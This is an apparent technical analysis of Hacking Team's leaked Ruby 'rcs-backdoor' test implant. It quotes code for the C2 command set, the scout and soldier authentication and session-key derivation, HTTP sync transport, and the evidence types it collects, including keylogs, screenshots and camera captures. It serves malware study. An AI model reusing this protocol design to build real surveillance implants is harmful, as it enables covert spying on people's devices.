# HT rcs-backdoor analysis

Zhongying Qiao
Martin Pozdena

## Introduction

We analysed leaked Hacking Team repository `rcs-backdoor` which was used to simulate a backdoor with the Ruby language. Backdoor related resources are to be found in folders 1) *`bin`* , which provides configuration entry to a new backdoor, and 2) *`lib`*. that supports the backdoor operating in scout and soldier mode.

To run rcs-backdoor, some of its runtime dependencies are rcs-commons, log4r - a FOSS logging library, hosted on rubyforge.org (http://log4r.rubyforge.org/rdoc/Log4r). The main file of the exploit is under the path lib/rcs-backdoor/backdoor.rb

The author of rcs-backdoor is Hacking Team employee ALoR (Alberto Ornaghi), ironically it was open sourced under the MIT free software license, according to the LICENSE.txt file. Of course it really became open source to the public since the leak on July 2015. There are several versions of the rcs-backdoor and the latest version in our possession is 8.0.0.

## Analysis

The following sections will discuss our analysis results of aforementioned components including snippets of interesting code.

1) Rakefile:

Hacking Team obviously want to build the backdoor in private. As they are making the backdoor gem with bundler, the following code under the Rakefile is used to prevent it from being accidentally released on Rubygems.org:

```
require "bundler/gem_tasks"

def execute(message)
  print message + '...'
  STDOUT.flush
  if block_given? then
    yield
  end
``````
  puts ' ok'
end
desc "Housekeeping for the project" # delete evidence
task :clean do
  execute "Cleaning the evidence directory" do
    Dir['./evidences/*'].each do |f|
      File.delete(f)
    end
  end
end
Rake::Task["release"].clear  # the clear method clears the task list, causing rake to immediately forget all the task's prerequisites and actions if the gem is to be accidentally released.
```

2) lib/rcs-backdoor/command.rb

The list of commands available is referenced at the beginning of the file:

```
INVALID_COMMAND      = 0x00       # Don't use
  PROTO_OK           = 0x01       # OK
  PROTO_NO           = 0x02       # Nothing available
  PROTO_BYE          = 0x03       # The end of the protocol
  PROTO_ID           = 0x0f       # Identification of the target
  PROTO_CONF         = 0x07       # New configuration
  PROTO_UNINSTALL    = 0x0a       # Uninstall command
  PROTO_DOWNLOAD     = 0x0c       # List of files to be downloaded
  PROTO_UPLOAD       = 0x0d       # A file to be saved
  PROTO_UPGRADE      = 0x16       # Upgrade for the agent
  PROTO_EVIDENCE     = 0x09       # Upload of an evidence
  PROTO_EVIDENCE_CHUNK = 0x10     # Upload of an evidence (in chunks)
  PROTO_EVIDENCE_SIZE  = 0x0b     # Queue for evidence
  PROTO_FILESYSTEM   = 0x19       # List of paths to be scanned
  PROTO_PURGE        = 0x1a       # purge the log queue
  PROTO_EXEC         = 0x1b       # execution of commands during sync
```

Every backdoor needs to be authenticated. Depending on if the backdoor is operated under scout or soldier mode, different authentication mechanisms are used.

For scout mode, there are two phases in the authentication process:
a) Base64 ( Crypt_S ( Pver, Kd, sha(Kc | Kd), BuildId, InstanceId, Platform ) )
b) Base64 ( Crypt_C ( Ks, sha(K), Response ) ) | SetCookie ( SessionCookie )

At stage a) the equivalent code to the above is:```
message = pver + kd + sha + rcs_id + backdoor.instance + platform
```

where protocol version = pver and build id = rcs_id padded to 16 bytes, backdoor.instance = instanceId. Kc is the key chosen by the client while Kd is randomly generated 16 bytes, together their SHA1 digest was derived to become variable "sha". platform variable consists PLATFORM (windows, mac … ), checking if it's a demo or not and whether scout or soldier is the correct level:

```
platform = [PLATFORMS.index(backdoor.type.gsub(/-DEMO/, ''))].pack('C') + demo + level + flags
```

The whole message is then 128bit AES encrypted, using backdoor.signature as the passphrase:

```
enc_msg = aes_encrypt(message, backdoor.signature, PAD_NOPAD)
```

After adding a random block between 128 to 1024 bytes:

```
enc_msg += SecureRandom.random_bytes(rand(128..1024))
```

Finally the enc_msg is base64 encoded, sent to the server awaiting for a response.

The server decodes and decrypt the received message with pre-shared conf_key, then proceed to calculate the session key used in subsequent communication with the client:

```
@session_key = Digest::SHA1.digest(backdoor.conf_key + ks + kd)
```

Server key is chosen in the following way:

```
resp = aes_decrypt(resp, backdoor.conf_key, PAD_NOPAD)
ks = resp.slice!(0..15) #slice the first 16 byte from the decrypted response.
```

Whether the authentication is successful is checked by the decrypted response's first byte:

```
trace :info, "Auth Response: OK" if resp.unpack('I') == [PROTO_OK]
```

If the first byte indicates "uninstall" or "Nothing available", the server will do so as instructed.

```
if resp.unpack('I') == [PROTO_UNINSTALL]
    trace :info, "UNINSTALL received"
    raise "UNINSTALL"
  end
  if resp.unpack('I') == [PROTO_NO]
    trace :info, "NO received"
    raise "PROTO_NO: cannot continue"
  end
end
```The authentication process when the elite (soldier) mode is on is different from scout, in that a nonce is sent by the client in its encrypted message in order to authenticate the server (server decrypts the message with backdoor.signature, obtain nonce and encrypt it with session key to return to the client):

```
message = kd + nonce + rcs_id + backdoor.instance + rcs_type + sha
enc_msg = aes_encrypt(message, backdoor.signature)
# add randomness to the packet size
enc_msg += randblock()
ks = resp.slice!(0..31)
ks = aes_decrypt(ks, backdoor.signature)
```

#server derives ks- server key from the first 32 bytes of the message decrypted with backdoor.signature:

```
@session_key = Digest::SHA1.digest(backdoor.conf_key + ks + kd)
```

# session key is derived as SHA1 digest of pre-shared conf_key server key and client key all together.

The rest part of authentication scheme are the same for both elite and scout.

The following parts of the code under command.rb defines e.g. how the client sends server the backdoor ID using the session key after authentication:

```
def send_id(backdoor)
…
end
```

It subsequently defines functions that e.g. enables server to receive configuration, uploads from the clients… for the clients to send evidence to server etc.

3) lib/rcs-backdoor/protocol.rb, transport.rb

They are implementation of the application level and the transport layer protocol ( HTTP and HTTPS)

The transport layer is responsible for setting and saving the cookie from the authentication phase:

```
request['Cookie'] = @cookie unless @cookie.nil?
@cookie = res['Set-Cookie'] unless res['Set-Cookie'].nil?
trace_named_put(:cookie, @cookie)
```

An HTTP POST request is made per message because we don't have a persistent connect to the sync server.

On the application level communication, during initialisation the code below indicates it only supports REST (HTTP, HTTPS), ASP and RSSM are not supported.```ruby
def initialize(type, sync)
  case type
    when :REST
      trace :debug, "REST Protocol selected"
      @transport = Transport.new(:HTTP)
    when :RESTS
      trace :debug, "REST SSL Protocol selected"
      @transport = Transport.new(:HTTPS)
    when :ASP, :RSSM
      trace :warn, "#{type} Protocol selected..."
      raise "You must be kidding... :)"  # ...obviously
    else
      raise "Unsupported Protocol"
  end
  @sync = sync
end
```

The whole application process is revealed as follows:

a) authenticate to the collector: authenticate @sync.backdoor

In this step the session key is produced. It's also possible that client receives command to uninstall its backdoor from server in the meantime.

b) client sends deviceID, userID, sourceID… to receive list of available element from the collector: available = send_id @sync.backdoor

depending on the available element on the collector, the following commands are invoked:

c) client received new configuration

d) ask for purge

e) client receives upgrade

f) receive the files in the upload queue

g) client receive the list of paths to be scanned

h) client receive the list of files to be downloaded

i) client receive the list of commands to be executed

…

n) client send the agent's collected evidences

o) protocol termination

4) lib/rcs-backdoor/backdoor.rb, sync.rb

Two objects *Application* and *Backdoor* were created. The *Backdoor* object was first initialised using the parameters from the binary.yaml and ident.yaml under /bin, i.e. [BACKDOOR_ID], [BACKDOOR_TYPE], [VERSION](backdoor_version) were used directly but in binary form, while the [CONF_KEY], [EVIDENCE_KEY], [SIGNATURE](backdoor signature) should be taken from the HT database, hashed into a MD5 digest and then used in binary form.```
e.g. @conf_key = Digest::MD5.digest binary['CONF_KEY']
```

Collected evidence is initiated to be an empty string [], along with [DIR.pwd] (directory password) and [INSTANCE_ID], an [evidence_dir] (evidence directory) is created:

```
@evidence_dir = File.join(Dir.pwd, 'evidence', ident['INSTANCE_ID'])
```

And finally, a [USERID],[DEVICEID] and [SOURCEID] are also initiated with the ident.yaml file, which contains a default and minotauro value set.
From the sync.rb file we learn how the Sync object is initialised:

```
def initialize(protocol, backdoor)
   @protocol = Protocol.new(protocol, self)
   @backdoor = backdoor
end
```

For the current version all sync.rb does is to provide a wrapper to protocol:

```
def perform(host)
   trace :info, "Synching with " << host

   # setup the parameters
   @protocol.sync = self

   # execute the sync protocol
   @protocol.perform host

   trace :info, "Sync ended"
end
```

Back to backdoor.rb. variable @scout is set to false, meaning we are now in soldier mode.

The last step is to instantiate the sync object with the protocol to be used (a REST protocol HTTP or HTTPS)

```
begin
   @sync = Sync.new(:REST, self)
   rescue Exception => detail
     trace :fatal, "ERROR: " << detail.to_s
     raise
 end
```

Method def sync(host, delete_evidence = true) loads evidence stored in memory and sync with server. We see that for method def create_evidences(num, type = :RANDOM),real_type = [:APPLICATION, :DEVICE, :CHAT, :CLIPBOARD, :CAMERA, :INFO, :KEYLOG, :SCREENSHOT, :MOUSE, :FILEOPEN, :FILECAP].sample if type == :RANDOM
Evidence.new(@evidence_key).generate(real_type, @info).dump_to_file(@evidence_dir)

meaning by default, types of evidence created contains all in the real_type array.

The second class Application in the backdoor.rb file is used by bin/rcs-backdoor as a wrapper for executing the backdoor from command line.

In the def self.run!(*argv) method, for testing purposes the user is able to interact with command line in order to:

e.g. Synchronize with remote HOST by executing: " rcs-backdoor -s --sync HOST " or to enable client to authenticate like a scout by issuing "rcs-backdoor --scout" command.

5) the bin folder

`bin/rcs-backdoor-add` updates the yaml files under the same directory, adding configuration entry to a new backdoor,

```
def update_binary_yaml
  hash = {
    :BACKDOOR_ID    => factory['ident'],
    :BACKDOOR_TYPE  => 'OSX',
    :CONF_KEY       => factory['confkey'],
    :EVIDENCE_KEY   => factory['logkey'],
    :SIGNATURE      => signature,
    :VERSION        => 2013103101
  }

  append_configuration('binary.yaml', hash)
end

def update_ident_yaml
  hash = {
    :INSTANCE_ID  => instance_id,
    :USERID       => "topac#{rand(1E5)}",
    :DEVICEID     => '',
    :SOURCEID     => '',
  }

  append_configuration("ident.yaml", hash)
end
```

Through the following lines:`cmd = "./bin/rcs-backdoor -s #{db_host} -c #{entry_name}"` # option -s indicates to sync with remote host , option -c is to add a configuration name value.

```
puts "Try to sync with the command #{cmd} (the command has been copied on clipboard)"
```

`exec("echo '#{cmd}' | pbcopy")` # pbcopy is an OSX command that copies the result of echo '#{cmd}' onto the clipboard.

From bin/rcs-backdoor, the most important line is:

```
exit RCS::Backdoor::Application.run!(*ARGV)
```

Which invokes the method def self.run!(*argv) under lib/rcs-backdoor, class Application to create a wrapper for a command line interface for testing the backdoor.

# Conclusion

After analysing the above codes, we have a general idea of how the rcs-backdoor works. It was created in the Ruby language and as of version 8.0.0 that we have, it was for testing purpose only since there is only a command line interface. (e.g. run “rcs-backdoor --scout” initiates the authentication process for scout )The available functionality is for the backdoor to sync with the collector, submitting the device info to it and then obtains instructions from the collector to perform evidence collection, upload, sync, or even destroy. Before all that the backdoor must authenticate itself to the collector. Depending on whether it’s running under scout or soldier mode, the authentication scheme differs. e.g. in elite/soldier mode the backdoor sends a nonce that will be sent back in order to authenticate the server as well. The crypto schemes used are SHA1 and 128bits AES. On the protocol aspects, REST is exclusively used, specifically it supports only HTTP and HTTPS.